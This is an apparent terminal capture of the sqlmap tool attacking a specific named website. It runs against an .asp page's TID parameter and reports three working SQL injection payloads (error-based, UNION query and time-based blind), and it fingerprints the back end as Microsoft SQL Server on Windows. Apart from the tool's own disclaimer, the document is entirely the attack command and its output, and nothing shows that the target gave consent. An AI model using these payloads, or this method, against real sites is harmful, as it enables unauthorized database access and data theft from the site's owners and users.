 C:\sqlmap>sqlmap.py -u "http://szxy.ncjy.net/DPMA/FWeb/WorkRoomWeb/Web/Index.asp
x?TID=1000210106" --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:49:23
[21:49:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:49:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TID
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: TID=1000210106 AND 8259=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHA
R(105)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (8259=8259) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(112)+CHAR(111)+CHAR(116)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: TID=1000210106 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(
113)+CHAR(108)+CHAR(105)+CHAR(117)+CHAR(113)+CHAR(114)+CHAR(88)+CHAR(111)+CHAR(9
8)+CHAR(103)+CHAR(113)+CHAR(117)+CHAR(115)+CHAR(100)+CHAR(99)+CHAR(113)+CHAR(112
)+CHAR(111)+CHAR(116)+CHAR(113),NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: TID=1000210106 AND 2239=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7)
---
[21:49:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows